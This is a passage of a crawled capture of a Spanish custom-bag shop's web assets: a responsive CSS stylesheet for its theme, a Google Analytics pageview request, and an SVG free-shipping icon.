    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
    #category #wrapper > .container > .row #left-column {
      margin-top: 30px;
      -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
      order: 2; }
  #category #right-column {
    margin-top: 30px; }
  div.product-detail.sticky.fixed-right-column .pb-right-column .container-cs {
    width: 750px; }
  .sm-mb-10 {
    margin-bottom: 10px !important; }
  div#blockcart-modal .cart-content {
    padding-left: 0; }
    div#blockcart-modal .cart-content button, div#blockcart-modal .cart-content .btn-default {
      margin-right: 0;
      width: 100%;
      margin-bottom: 10px;
      text-align: center; }
  #header {
    border-bottom: 1px solid #e5e5e5; }
  .home_2 #footer .footer-social, .home_9 #footer .footer-social, .home_10 #footer .footer-social {
    margin-top: 0; }
  .home_6 .jms-row.menu, .home_8 .jms-row.menu {
    background: #fff; }
    .home_6 .jms-row.menu .icon, .home_8 .jms-row.menu .icon {
      fill: #141414; }
  .home_2 .right-icon-group .addon-box:nth-child(1), .home_2 .right-icon-group .addon-box:nth-child(6), .home_2 .right-icon-group .addon-box:nth-child(7), .home_3 .right-icon-group .addon-box:nth-child(1), .home_3 .right-icon-group .addon-box:nth-child(6), .home_3 .right-icon-group .addon-box:nth-child(7), .home_4 .right-icon-group .addon-box:nth-child(1), .home_4 .right-icon-group .addon-box:nth-child(6), .home_4 .right-icon-group .addon-box:nth-child(7), .home_5 .right-icon-group .addon-box:nth-child(1), .home_5 .right-icon-group .addon-box:nth-child(6), .home_5 .right-icon-group .addon-box:nth-child(7), .home_7 .right-icon-group .addon-box:nth-child(1), .home_7 .right-icon-group .addon-box:nth-child(6), .home_7 .right-icon-group .addon-box:nth-child(7), .home_8 .right-icon-group .addon-box:nth-child(1), .home_8 .right-icon-group .addon-box:nth-child(6), .home_8 .right-icon-group .addon-box:nth-child(7), .home_9 .right-icon-group .addon-box:nth-child(1), .home_9 .right-icon-group .addon-box:nth-child(6), .home_9 .right-icon-group .addon-box:nth-child(7), .home_10 .right-icon-group .addon-box:nth-child(1), .home_10 .right-icon-group .addon-box:nth-child(6), .home_10 .right-icon-group .addon-box:nth-child(7), .home_11 .right-icon-group .addon-box:nth-child(1), .home_11 .right-icon-group .addon-box:nth-child(6), .home_11 .right-icon-group .addon-box:nth-child(7), .home_12 .right-icon-group .addon-box:nth-child(1), .home_12 .right-icon-group .addon-box:nth-child(6), .home_12 .right-icon-group .addon-box:nth-child(7), .home_13 .right-icon-group .addon-box:nth-child(1), .home_13 .right-icon-group .addon-box:nth-child(6), .home_13 .right-icon-group .addon-box:nth-child(7) {
    display: none; }
  .home_5 .right-icon-group, .home_7 .right-icon-group, .home_12 .right-icon-group {
    margin-top: 0; }
  .home_5 .header .menu .icon, .home_7 .header .menu .icon, .home_12 .header .menu .icon {
    fill: #fff; }
  .home_3 .right-icon-group, .home_7 .right-icon-group, .home_12 .right-icon-group, .home_13 .right-icon-group {
    margin-top: 0; }
  .home_3 .header .menu .addon-box:first-child, .home_7 .header .menu .addon-box:first-child, .home_12 .header .menu .addon-box:first-child, .home_13 .header .menu .addon-box:first-child {
    margin-left: 20px;
    margin-right: 0;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2; }
  div.product-box .flexbox {
    width: 30%; }
  div.product-preview .flexbox + .product-info {
    width: 70%;
    padding: 0 10px; }
    div.product-preview .flexbox + .product-info .label.label-discount {
      margin-bottom: 10px; }
  .jms-row.menu {
    margin-bottom: 0; }
  .service .layout-column:not(:last-child) {
    margin-bottom: 10px; }
  .jms-row.banner-category .layout-column:not(:last-child),
  .jms-row.banner .layout-column:not(:last-child) {
    margin-bottom: 20px; }
  .col-logo .addon-box {
    padding-left: 30px; }
  .logo-center .addon-box {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    padding-left: 30px; }
  .footer-top .layout-column {
    margin-bottom: 14px; }
  #footer .footer-bottom .copyright {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }
  #footer .footer-bottom .payments p {
    text-align: center;
    margin-top: 20px; }
  #commentForm .form-group {
    margin-bottom: 20px; }
  .blog-widget .post-thumb img {
    height: auto; }
  #left-column #search_widget button {
    width: 50px; }
  .quickview .arrows.js-arrows i.js-arrow-up {
    top: 10px; }
  .quickview .arrows.js-arrows i.js-arrow-down {
    bottom: 0px; }
  .quickview .images-container .js-qv-mask {
    max-height: 295px; }
  .header .container > .row, .header .container-fluid > .row {
    display: block; }
  input#ajax_search {
    min-width: 470px; }
  div#jms_ajax_search #search_result {
    width: 470px; }
  #mobile-vermegamenu {
    position: absolute;
    top: calc(100% + 2px);
    width: calc(100% - 30px);
    background: #fff;
    z-index: 9999; }
  .jmsflashsales-tab2 .main {
    padding: 20px 0; }
  div.modal-dialog.cover_product1 {
    width: 750px; }
  .product-variants .product-variants-item:not(:last-child) {
    margin-bottom: 15px; } }

@media (max-width: 767px) {
  .home_10 .custom-mobile::after, .home_11 .custom-mobile::after, .home_12 .custom-mobile::after, .home_15 .custom-mobile::after {
    background: #3e3e3e; }
  #footer .footer-top .contact-info p {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }
  #footer .footer-top .border-beside {
    margin-top: 20px; }
    #footer .footer-top .border-beside .contact-info p {
      padding-left: 0;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center; }
  .custom-mobile {
    text-align: center; }
    .custom-mobile::after {
      content: "";
      width: 100%;
      height: 1px;
      background: #e5e5e5;
      position: absolute;
      left: 0;
      top: -13px; }
    .custom-mobile .addon-title {
      display: none; }
      .custom-mobile .addon-title.mobile {
        display: block;
        cursor: pointer; }
        .custom-mobile .addon-title.mobile.collapsed i {
          -webkit-transform: unset;
          -ms-transform: unset;
          transform: unset; }
        .custom-mobile .addon-title.mobile h3 {
          text-align: center !important; }
          .custom-mobile .addon-title.mobile h3 i {
            position: absolute;
            right: -4px;
            top: -1px;
            -webkit-transform: rotate(45deg);
            -ms-transform: rotate(45deg);
            transform: rotate(45deg);
            -webkit-transition: .4s all;
            -o-transition: .4s all;
            transition: .4s all; }
  #jmsproductvideo .jms-popup-wrap {
    width: calc(100% - 60px); }
  .product-preview .color_to_pick_list a {
    margin-bottom: 10px; }
  div.product-detail.sticky.fixed-right-column .pb-right-column .container-cs {
    width: calc(100% - 30px); }
    div.product-detail.sticky.fixed-right-column .pb-right-column .container-cs .product-quantity .customs {
      display: none; }
  div#block-order-detail .display_list li a {
    margin-right: 0;
    margin-bottom: 10px; }
  .wishlisturl input {
    width: 100% !important; }
  .hidden-sm-down {
    display: none !important; }
  .sm-d-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important; }
  .addon-alertbox .close {
    position: unset; }
  div.jms-banner .banner-content .banner-title {
    font-size: 16px; }
  div.banner-bg,
  div.banner-bg.v1 {
    padding: 100px 0; }
    div.banner-bg .layout-column .addon-box,
    div.banner-bg.v1 .layout-column .addon-box {
      padding: 0 15px; }
    div.banner-bg .text-2,
    div.banner-bg.v1 .text-2 {
      font-size: 30px; }
    div.banner-bg .btn-group .btn-default:first-child,
    div.banner-bg.v1 .btn-group .btn-default:first-child {
      margin-bottom: 10px; }
  div.jms-slider-wrapper .fs-pager-wrapper {
    bottom: 15px; }
  div.jms-banner.type-1 .banner-content .banner-title {
    font-size: 16px; }
  .home_3 .header .menu .addon-box:first-child, .home_7 .header .menu .addon-box:first-child, .home_12 .header .menu .addon-box:first-child, .home_13 .header .menu .addon-box:first-child {
    margin-left: 10px; }
  .home_1 .jms-row.menu, .home_2 .jms-row.menu, .home_4 .jms-row.menu, .home_6 .jms-row.menu, .home_8 .jms-row.menu, .home_9 .jms-row.menu, .home_10 .jms-row.menu, .home_11 .jms-row.menu, .home_14 .jms-row.menu, .home_15 .jms-row.menu {
    position: absolute;
    bottom: 2px;
    top: auto;
    display: inline-block;
    left: 11px;
    width: 22px;
    border: 0; }
    .home_1 .jms-row.menu .container, .home_2 .jms-row.menu .container, .home_4 .jms-row.menu .container, .home_6 .jms-row.menu .container, .home_8 .jms-row.menu .container, .home_9 .jms-row.menu .container, .home_10 .jms-row.menu .container, .home_11 .jms-row.menu .container, .home_14 .jms-row.menu .container, .home_15 .jms-row.menu .container {
      width: 22px;
      padding: 0 !important; }
  .fraction-slider .prev i,
  .fraction-slider .next i {
    font-size: 30px; }
  #footer div.addon-social {
    display: block; }
    #footer div.addon-social .addon-title {
      padding-bottom: 10px; }
  .addon-alertbox .alert-custom {
    padding: 6.5px 20px;
    line-height: 1.5; }
  .newsletter-type-1 .block_content {
    display: block; }
    .newsletter-type-1 .block_content .addon-title {
      margin-right: 0;
      margin-bottom: 20px; }
  .au-testimonial-body {
    padding: 0; }
  .our-team .row > div {
    padding: 0; }
  .breadcrumb-box.container {
    display: block; }
  .intro-text {
    font-size: 16px;
    letter-spacing: 0; }
    .intro-text + p {
      font-size: 14px !important; }
  .banner-product-name.large {
    font-size: 16px; }
  .banner-product-price {
    font-size: 14px; }
  div#module-group {
    right: 0; }
  #jms_ajax_search #ajax_search {
  	font-size: 16px;
  }
  div#jms_ajax_search #search_result {
    top: 185px; }
  .searchbox input#ajax_search {
    min-width: 290px; }
  div#jms_ajax_search div#search_result {
    width: 290px; }
  div#search_result .result_div .item .left-img {
    width: 30%; }
  div#search_result .result_div .right-info {
    width: 70%; }
  .countdown-box .row {
    display: block; }
  .page-index #wrapper > .container {
    padding: 0 !important; }
  div.jms-hotdeal.type2 .product-box {
    padding: 50px 0; }
  div.jmsflashsales-tab2 .nav {
    width: 100%; }
    div.jmsflashsales-tab2 .nav li a::after {
      display: none; }
  div.jmsflashsales-tab2 .tab-content {
    width: 100%; }
  div.jmsflashsales-tab2 .main {
    display: block; }
  div.jms-tab .nav {
    overflow: auto; }
  input#ajax_advsearch {
    width: 100%; }
  #advsearch_result {
    width: 100% !important;
    min-width: auto !important; } }

@media (max-width: 481px) {
  .jms-videos iframe {
    height: 300px; }
  div.owl-carousel .owl-item img {
    width: 100%; }
  .product-miniature.product-preview .product-info {
    padding-bottom: 10px; }
  .product-miniature.product-preview .product_action {
    display: block; }
    .product-miniature.product-preview .product_action button {
      width: 100%;
      min-width: 100%;
      white-space: nowrap; }
    .product-miniature.product-preview .product_action .addToWishlist {
      margin-left: 0;
      margin-top: 10px; }
  #module-jmswishlist-mywishlist .footer_links li {
    display: block;
    margin-right: 0; }
    #module-jmswishlist-mywishlist .footer_links li:first-child a {
      margin-bottom: 10px; }
    #module-jmswishlist-mywishlist .footer_links li a {
      width: 100%;
      text-align: center; }
  .payments img {
    width: 100%; }
  #newsletter_block_left .form-group button {
    width: 100%; }
  #newsletter_block_left #newsletter-input {
    margin-right: 0;
    margin-bottom: 15px; }
  .product-information .countdown-box .countdown-amount {
    font-size: 20px !important; }
  #module-group {
    width: 290px; }
  div#newsletter_block_left .form-group {
    display: block; }
  div#newsletter_block_left .newsletter-btn {
    height: 45px; }
  .countdown-box .cd-title {
    font-size: 28px; }
  .countdown-box .cd-price {
    font-size: 18px; }
    .countdown-box .cd-price span {
      font-size: 14px; }
  .countdown-box .countdown-amount {
    font-size: 20px;
    padding-top: 6px; }
  .countdown-box .countdown-section {
    width: 60px;
    height: 60px;
    padding: 0; }
  div.jms-tab ul .nav-item a {
    display: inline-block; }
  .jms-row.banner_html ul li {
    padding: 0 20px; }
  div.fs-pager-wrapper a, div.fs-custom-pager-wrapper a {
    margin: 0 2px; }
  div.hotdeal-carousel .product-info {
    padding: 0 15px 30px; }
  div.jms-hotdeal.type2 .img-hotdeal, div.jms-hotdeal.type2 .product-info {
    width: 100%; }
  div.jms-hotdeal.type2 .product-box {
    display: block; }
  div.jmsflashsales-tab2 .nav li {
    display: block; }
  div.flashsales-tab-carousel2 .product-miniature {
    display: block; }
  div.flashsales-tab-carousel2 div.product-preview .product-info {
    width: 100%;
    padding: 0; }
  div.jmsflashsales-tab2 .preview {
    width: 100%; }
  form#searchbox #selector_cat {
    padding-right: 58px;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis; }
  .mega_cates_tab .jms-tab ul li, .product_tab .jms-tab ul li {
    padding: 10px 0; }
  .view-mode .button {
    padding: 9px 0; }
  div.product-add-to-cart .text {
    margin-right: 10px; }
  div#blockcart-modal.modal.in .modal-dialog {
    -webkit-transform: translate(0, 10%);
    -ms-transform: translate(0, 10%);
    transform: translate(0, 10%); }

  div.products-list-in-row .product-preview .preview {
    width: 100%; }
  div.products-list-in-row .product-preview .product-info {
    width: 100%;
    border-right: 0;
    margin-top: 20px;
    padding: 0; }
  div.products-list-in-row .product-preview .product_action {
    width: 100%; }
  div.products-list-in-row .product-preview .border {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
  div.products-list-in-row .product-preview {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
  #searchbox #selector_cat {
    max-width: 121px !important; }
  div.fraction-slider .prev, div.fraction-slider .next {
    display: none; }
  .product_tab .owl-theme .owl-controls {
    top: -15px;
    left: 50%;
    right: auto;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%); }
  .cate_tab .addon-title h3 {
    float: none;
    width: 100%;
    text-align: center; }
  .cate_tab .addon-title .jms-tab {
    float: left;
    width: 100%;
    border-bottom: 0 !important; }
  .cate_tab .jms-tab ul {
    display: block;
    margin-bottom: 45px;
    border-bottom: 0; }
    .cate_tab .jms-tab ul li {
      text-align: center; }
  .cate_tab .owl-theme .owl-controls {
    top: -15px;
    left: 50%;
    right: auto;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%); }
  div.feature-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center !important;
    padding: 15px 0; }
    div.feature-box i {
      margin-right: 0 !important; }
    div.feature-box .include_content_s {
      margin-left: 0;
      margin-top: 10px; } }
.topnav { background-color:#f6f6f8;}


ul.topnav {
  list-style-type:none;
  margin: 0;
  padding: 0;
  overflow: hidden;
  background-color: #f6f6f6;
  color: #000;
}

ul.topnav li {float: right;}

ul.topnav li {
  display: block;
  color: #2b2929;
  text-align: center;
  padding: 10px 5px;
  text-decoration: none;
}

ul.topnav li a:hover:not(.active) {background-color: #111;}

ul.topnav li a.active {background-color: #4CAF50;}

ul.topnav li.right {float: right;}

@media screen and (max-width: 600px) {
  ul.topnav li.right,
  ul.topnav li {float:none;}
}

.static_cms {
  position: relative;
  padding: 20px;
  background:#fff;
	margin-top:15px;
  }

.static_cms .box_cms {
  position: relative;
  text-align: center;
  margin-bottom: 20px; }

.static_cms .box_cms img {
  margin-bottom: 20px; }


.static_cms .box_cms .txt_cms h5 {
      line-height: 1;
      color: #2b2b2b;
      font-size: 12px;
      font-weight: 600;
      text-transform: uppercase;
      margin-bottom: 5px; }

.static_cms .box_cms .txt_cms p {
      display: block;
      line-height: 20px;
      color: #292929;
      font-size: 12px;
      letter-spacing: 0.025em; }

.divider{color:#fff;}
.divider p a{color:#fff;text-decoration:underline;}
.divider p a:hover{color:#fff;text-decoration:underline !important;}
.divider.contact p a{text-decoration:none;}
.divider.contact .h4{padding-top:8px;}
.divider.contact .h4.text-right{padding-top:0;}
.divider.contact .icon-contact-mail{font-size:26px;}
.divider .mobile-contact-link.mail-link{border-left:1px solid;}
.divider-row{padding-top:8px;padding-bottom:20px;}
.divider.orange{background: linear-gradient(161deg, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 60%,rgba(0, 0, 0, 0.04) 60%,rgba(0, 0, 0, 0.05) 100%),  linear-gradient(135deg, rgb(205, 34, 112) 0%, rgb(224, 23, 162) 100%);}

.feature-area {
    padding: 55px 0 50px;
	background:#FFF;
}
.title_bg h1 {
    font-size: 24px;
    color: #000;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    text-transform: none;
    line-height: normal;
    margin: 20px 0;
    padding: 0 0 18px 0;
    position: relative;
    align-content: center;
}

.title_bg h1:after {
    border-bottom: #c9397b solid 3px;
    position: absolute;
    content: "";
    left: 50%;
    bottom: 0px;
    width: 150px;
    margin: 0 0 0 -75px;
}

.title_bg {
    text-align: center;
}


.title_bg h2 {
     font-size: 22px;
    color: #000;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    text-transform: none;
    line-height: normal;
    padding: 0 0 18px 0;
    position: relative;
    align-content: center;
    margin-bottom: 30px;
    margin-top: 30px;
}

.title_bg h2:after {
    border-bottom: #c9397b solid 3px;
    position: absolute;
    content: "";
    left: 50%;
    bottom: 0px;
    width: 150px;
    margin: 0 0 0 -75px;
}

.title_bg {
    text-align: center;
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=655007628&t=pageview&_s=1&dl=https%3A%2F%2Fprintbag.es%2Fbandoleras-personalizadas%2Frinonera-personalizada-barata.html&ul=en-us%40posix&dt=Ri%C3%B1onera%20personalizada%20barata%20-%20printbag.es&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1949776619&gjid=1229126452&cid=1153964674.1769275477&tid=UA-75137777-1&_gid=630314817.1769275477&_r=1&_slc=1&gtm=45He61m1h2n81MBNKMBLv831663104za200zd831663104&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115495938~115938466~115938469~116682875~117041588~117223559&z=129615776
body_size: -449
content:
2,cG-5YWCV04XPM

--- FILE ---
content_type: image/svg+xml
request_url: https://printbag.es/themes/printbag/assets/img/icon-envio-gratis.svg
body_size: 497
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 122 122" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:1.5;"><g id="Layer-1" serif:id="Layer 1"></g><g id="Layer-11" serif:id="Layer 1"><g><path d="M28.285,33.021l43.861,0.614l0.767,20.55l20.704,0.153l5.674,6.442l-0.307,17.176l-70.699,0" style="fill:none;stroke:#666;stroke-width:2.92px;"/><path d="M24.297,64.92l12.729,0" style="fill:none;stroke:#666;stroke-width:2.92px;"/><path d="M43.161,54.492l-23.004,0" style="fill:none;stroke:#666;stroke-width:2.92px;"/><path d="M24.604,43.756l23.004,0" style="fill:none;stroke:#666;stroke-width:2.92px;"/><path d="M72.312,38.07l13.637,0.165l8.128,16.41" style="fill:none;stroke:#666;stroke-width:2.92px;"/><circle cx="44.848" cy="78.109" r="7.821" style="fill:#fff;stroke:#666;stroke-width:2.92px;"/><circle cx="81.194" cy="78.109" r="7.821" style="fill:#fff;stroke:#666;stroke-width:2.92px;"/></g><circle cx="60.579" cy="60.675" r="58.503" style="fill:none;stroke:#666;stroke-width:2.92px;"/></g><g id="Layer-12" serif:id="Layer 1"></g><g id="Layer-13" serif:id="Layer 1"></g></svg>